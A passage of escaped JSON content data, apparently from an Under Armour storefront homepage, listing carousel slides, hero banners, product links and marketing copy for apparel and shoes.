dia\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_tech_2.0_boys_1-2_zip/1363286.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006905\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running_and_training/ua_assert_11_boys_grade_school_running_shoes/6006905.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Gear That Trains as Hard as You Do\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"1\",\"contentId\":\"524da6d8-e2ea-428d-9136-8827f7676161\",\"contentName\":\"SS26_BackToGym_HP_Carousel_Jan15\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals-womens\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/womens/new-arrivals/\"},\"ctaText\":\"Shop Women\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals-mens\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/mens/new-arrivals/\"},\"ctaText\":\"Shop Men\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Meridian_Content_COG_Site_3_1_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Content_Meridian_W_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BLUEPRINT FOR PERFORMANCE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Dynamic design meets effortless comfort—from statement prints to smart pockets, discover styles that redefine versatility.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"391ba33d-4286-43b6-9ae9-dcc1ac926471\",\"contentName\":\"SS26_Q1_COG_MeridianPrint_HeroMini\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6003993\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/6003993.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012945\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/heatgear_printed_womens_crop_mock_short_sleeve/6012945.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1383603\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/1383603.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6007640\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012947\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_icon_fleece_printed_mens_hoodie/6012947.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634259076\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_icon_mesh_mens_5_shorts/198634259076.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"3027341\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/training/ua_reign_6_mens_training_shoes/3027341.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"ff39e814-d83a-45e4-b3ea-8b31669ed938\",\"contentName\":\"SS26_Meridian_Blueprint_HP_Carousel_Jan15\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-essentials/mens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Content_FlexFleece_M_Site_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Content_FlexFleece_M_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"FLEX YOUR COMFORT. EVERYWHERE.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Meet UA Flex Fleece: ultra-soft, lightweight, and quick-drying gear designed for all-day wear. From workouts to weekends, this is your go-to for effortless comfort and perfect fit.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\" \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"5\",\"contentId\":\"9df978ca-df2d-4a9f-96fb-56ef1e18490a\",\"contentName\":\"SS26_Q1_Content_FlexFleece_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196040220192\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_matchplay_mens_polo/196040220192.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"197777215352\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_icon_fleece_womens_wide_leg_pants/197777215352.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"197780785101\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_icon_fleece_mens_hoodie/197780785101.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"195251397938\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/coldgear_womens_leggings/195251397938.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198632200629\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_porter_colorblock_mens_3-in-1_jacket/198632200629.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"197778583665\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/golf/ua_phantom_fore_mens_golf_shoes/197778583665.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198632363454\",\"icon\":n